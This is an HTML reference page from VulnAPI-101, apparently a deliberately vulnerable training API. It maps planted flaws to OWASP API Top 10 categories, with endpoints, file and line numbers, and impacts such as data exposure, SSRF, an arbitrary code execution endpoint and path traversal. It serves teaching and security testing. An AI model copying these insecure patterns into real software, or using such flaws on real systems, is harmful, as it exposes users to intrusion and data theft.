



<file: guides/by-vulnerability.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vulnerabilities by OWASP Category | VulnAPI-101</title>
    <meta name="description" content="VulnAPI-101 vulnerabilities organized by OWASP API Top 10 category">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html" class="active">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2>Vulnerabilities Organized by OWASP API Top 10 Category</h2>
            <p>Click on any vulnerability category to see detailed exploitation guides and affected endpoints.</p>
        </div>

        <!-- API1: BOLA -->
        <div class="container">
            <h2><a href="/guides/vulnerabilities/api1-bola.html"><span class="owasp-tag owasp-api1">API1:2023</span> Broken Object Level Authorization (BOLA)</a></h2>
            <span class="badge badge-danger">CRITICAL</span>
            <p>Access any user's data by manipulating object IDs.</p>
            <table>
                <thead><tr><th>Endpoint</th><th>File</th><th>Vulnerability</th></tr></thead>
                <tbody>
                    <tr><td><code>GET /api/users/{id}</code></td><td>users.py:26</td><td>View any user's data</td></tr>
                    <tr><td><code>PUT /api/users/{id}</code></td><td>users.py:42</td><td>Modify any user's profile</td></tr>
                    <tr><td><code>DELETE /api/users/{id}</code></td><td>users.py:75</td><td>Delete any user</td></tr>
                    <tr><td><code>GET /api/users/{id}/orders</code></td><td>users.py:92</td><td>View any user's orders</td></tr>
                    <tr><td><code>GET /api/orders/{id}</code></td><td>orders.py:33</td><td>Access any order</td></tr>
                    <tr><td><code>PUT /api/orders/{id}</code></td><td>orders.py:62</td><td>Modify any order</td></tr>
                    <tr><td><code>POST /api/orders/{id}/refund</code></td><td>orders.py:110</td><td>Refund any order</td></tr>
                </tbody>
            </table>
        </div>

        <!-- API2: Broken Authentication -->
        <div class="container">
            <h2><a href="/guides/vulnerabilities/api2-broken-auth.html"><span class="owasp-tag owasp-api2">API2:2023</span> Broken Authentication</a></h2>
            <span class="badge badge-danger">CRITICAL</span>
            <p>Weak authentication mechanisms allowing credential theft and brute force.</p>
            <table>
                <thead><tr><th>Issue</th><th>File</th><th>Line</th></tr></thead>
                <tbody>
                    <tr><td>Plain text passwords</td><td>auth.py</td><td>Multiple</td></tr>
                    <tr><td>No rate limiting on login</td><td>auth.py:45</td><td>45-75</td></tr>
                    <tr><td>User enumeration</td><td>auth.py:60</td><td>Different errors</td></tr>
                    <tr><td>Weak reset token (6 digits)</td><td>utils.py:65</td><td>65-68</td></tr>
                    <tr><td>Weak JWT secret</td><td>config.py:18</td><td>jwt-secret-weak</td></tr>
                    <tr><td>Token in URL/cookies</td><td>utils.py:40</td><td>Multiple sources</td></tr>
                    <tr><td>Password in response</td><td>models.py:45</td><td>to_dict()</td></tr>
                </tbody>
            </table>
        </div>

        <!-- API3: Property Level Auth -->
        <div class="container">
            <h2><a href="/guides/vulnerabilities/api3-property-auth.html"><span class="owasp-tag owasp-api3">API3:2023</span> Broken Object Property Level Authorization</a></h2>
            <span class="badge badge-danger">HIGH</span>
            <p>Excessive data exposure and mass assignment vulnerabilities.</p>
            <table>
                <thead><tr><th>Type</th><th>Endpoint</th><th>Issue</th></tr></thead>
                <tbody>
                    <tr><td>Data Exposure</td><td><code>GET /api/users</code></td><td>Exposes SSN, credit cards, passwords</td></tr>
                    <tr><td>Data Exposure</td><td><code>GET /api/products</code></td><td>Exposes internal_cost, admin_notes</td></tr>
                    <tr><td>Data Exposure</td><td><code>GET /api/products/coupons</code></td><td>Exposes internal coupons</td></tr>
                    <tr><td>Mass Assignment</td><td><code>POST /api/auth/register</code></td><td>Can set role, balance</td></tr>
                    <tr><td>Mass Assignment</td><td><code>PUT /api/users/{id}</code></td><td>Can modify any field</td></tr>
                    <tr><td>Mass Assignment</td><td><code>POST /api/orders</code></td><td>Can set price, status</td></tr>
                </tbody>
            </table>
        </div>

        <!-- API4: Resource Consumption -->
        <div class="container">
            <h2><a href="/guides/vulnerabilities/api4-resource-consumption.html"><span class="owasp-tag owasp-api4">API4:2023</span> Unrestricted Resource Consumption</a></h2>
            <span class="badge badge-warning">MEDIUM</span>
            <p>No rate limiting or pagination enables DoS and data scraping.</p>
            <table>
                <thead><tr><th>Issue</th><th>Endpoint</th><th>Impact</th></tr></thead>
                <tbody>
                    <tr><td>No pagination</td><td><code>GET /api/users</code></td><td>Dump all users</td></tr>
                    <tr><td>No pagination</td><td><code>GET /api/orders</code></td><td>Dump all orders</td></tr>
                    <tr><td>No rate limit</td><td><code>POST /api/auth/login</code></td><td>Brute force</td></tr>
                    <tr><td>No bulk limits</td><td><code>POST /api/orders/bulk-status</code></td><td>Mass operations</td></tr>
                    <tr><td>Large uploads</td><td><code>POST /api/files/upload</code></td><td>100MB allowed</td></tr>
                </tbody>
            </table>
        </div>

        <!-- API5: BFLA -->
        <div class="container">
            <h2><a href="/guides/vulnerabilities/api5-bfla.html"><span class="owasp-tag owasp-api5">API5:2023</span> Broken Function Level Authorization (BFLA)</a></h2>
            <span class="badge badge-danger">HIGH</span>
            <p>Admin functions accessible to regular users.</p>
            <table>
                <thead><tr><th>Endpoint</th><th>Expected Access</th><th>Actual Access</th></tr></thead>
                <tbody>
                    <tr><td><code>GET /api/admin/config</code></td><td>Admin only</td><td>Any authenticated user</td></tr>
                    <tr><td><code>POST /api/admin/database/query</code></td><td>Admin only</td><td>Any authenticated user</td></tr>
                    <tr><td><code>PUT /api/admin/users/{id}/role</code></td><td>Admin only</td><td>Any authenticated user</td></tr>
                    <tr><td><code>POST /api/products</code></td><td>Admin only</td><td>Any authenticated user</td></tr>
                    <tr><td><code>DELETE /api/products/{id}</code></td><td>Admin only</td><td>Any authenticated user</td></tr>
                </tbody>
            </table>
        </div>

        <!-- API6: Business Flow -->
        <div class="container">
            <h2><a href="/guides/vulnerabilities/api6-business-flow.html"><span class="owasp-tag owasp-api6">API6:2023</span> Unrestricted Access to Sensitive Business Flows</a></h2>
            <span class="badge badge-warning">MEDIUM</span>
            <p>Business logic bypasses and automated abuse.</p>
            <table>
                <thead><tr><th>Flow</th><th>Endpoint</th><th>Abuse</th></tr></thead>
                <tbody>
                    <tr><td>Price manipulation</td><td><code>POST /api/orders</code></td><td>Set custom price</td></tr>
                    <tr><td>Status bypass</td><td><code>PATCH /api/orders/{id}/status</code></td><td>Skip payment</td></tr>
                    <tr><td>Double refund</td><td><code>POST /api/orders/{id}/refund</code></td><td>Unlimited refunds</td></tr>
                    <tr><td>Balance fraud</td><td><code>POST /api/users/me/balance</code></td><td>Add unlimited funds</td></tr>
                    <tr><td>Coupon abuse</td><td><code>POST /api/products/coupons/apply</code></td><td>Unlimited uses</td></tr>
                </tbody>
            </table>
        </div>

        <!-- API7: SSRF -->
        <div class="container">
            <h2><a href="/guides/vulnerabilities/api7-ssrf.html"><span class="owasp-tag owasp-api7">API7:2023</span> Server Side Request Forgery (SSRF)</a></h2>
            <span class="badge badge-danger">HIGH</span>
            <p>Fetch arbitrary URLs including internal services.</p>
            <table>
                <thead><tr><th>Endpoint</th><th>Validation</th><th>Risk</th></tr></thead>
                <tbody>
                    <tr><td><code>POST /api/files/fetch</code></td><td>None</td><td>Full SSRF</td></tr>
                    <tr><td><code>POST /api/files/fetch-validate</code></td><td>Weak (bypassable)</td><td>SSRF via bypass</td></tr>
                    <tr><td><code>POST /api/files/proxy</code></td><td>None</td><td>Full proxy</td></tr>
                    <tr><td><code>POST /api/files/webhook</code></td><td>None</td><td>Webhook SSRF</td></tr>
                    <tr><td><code>POST /api/files/avatar</code></td><td>None</td><td>Image fetch SSRF</td></tr>
                </tbody>
            </table>
        </div>

        <!-- API8: Misconfiguration -->
        <div class="container">
            <h2><a href="/guides/vulnerabilities/api8-misconfiguration.html"><span class="owasp-tag owasp-api8">API8:2023</span> Security Misconfiguration</a></h2>
            <span class="badge badge-danger">CRITICAL</span>
            <p>Debug mode, verbose errors, RCE, and hardcoded secrets.</p>
            <table>
                <thead><tr><th>Issue</th><th>Location</th><th>Impact</th></tr></thead>
                <tbody>
                    <tr><td>Debug mode</td><td>run.py, config.py</td><td>Stack traces exposed</td></tr>
                    <tr><td>RCE</td><td><code>POST /api/debug/execute</code></td><td>Arbitrary code execution</td></tr>
                    <tr><td>SQL execution</td><td><code>POST /api/admin/database/query</code></td><td>Direct database access</td></tr>
                    <tr><td>Hardcoded secrets</td><td>config.py</td><td>Predictable credentials</td></tr>
                    <tr><td>Permissive CORS</td><td>__init__.py</td><td>Cross-origin attacks</td></tr>
                    <tr><td>Path traversal</td><td><code>POST /api/files/read</code></td><td>Read any file</td></tr>
                </tbody>
            </table>
        </div>

        <!-- API9: Inventory -->
        <div class="container">
            <h2><a href="/guides/vulnerabilities/api9-inventory.html"><span class="owasp-tag owasp-api9">API9:2023</span> Improper Inventory Management</a></h2>
            <span class="badge badge-warning">MEDIUM</span>
            <p>Hidden and undocumented endpoints.</p>
            <table>
                <thead><tr><th>Hidden Endpoint</th><th>Auth Required</th><th>Exposes</th></tr></thead>
                <tbody>
                    <tr><td><code>/api/debug/.hidden</code></td><td>No</td><td>Secrets</td></tr>
                    <tr><td><code>/api/admin/hidden/users</code></td><td>No</td><td>All users</td></tr>
                    <tr><td><code>/api/admin/hidden/debug</code></td><td>No</td><td>Config</td></tr>
                    <tr><td><code>/api/users/by-api-key/{key}</code></td><td>No</td><td>User by key</td></tr>
                    <tr><td><code>/api/orders/statistics</code></td><td>No</td><td>Business metrics</td></tr>
                    <tr><td><code>/api/debug/routes</code></td><td>No</td><td>All endpoints</td></tr>
                </tbody>
            </table>
        </div>

        <!-- API10: Unsafe Consumption -->
        <div class="container">
            <h2><a href="/guides/vulnerabilities/api10-unsafe-consumption.html"><span class="owasp-tag owasp-api10">API10:2023</span> Unsafe Consumption of APIs</a></h2>
            <span class="badge badge-warning">MEDIUM</span>
            <p>Trusting third-party API data without validation.</p>
            <table>
                <thead><tr><th>Endpoint</th><th>Issue</th><th>Risk</th></tr></thead>
                <tbody>
                    <tr><td><code>POST /api/files/import-data</code></td><td>No validation of external data</td><td>Data injection</td></tr>
                    <tr><td><code>POST /api/files/webhook</code></td><td>Webhook responses trusted</td><td>SSRF chain</td></tr>
                </tbody>
            </table>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/">OWASP API Security Project</a></p>
    </footer>
</body>
</html>
</file>
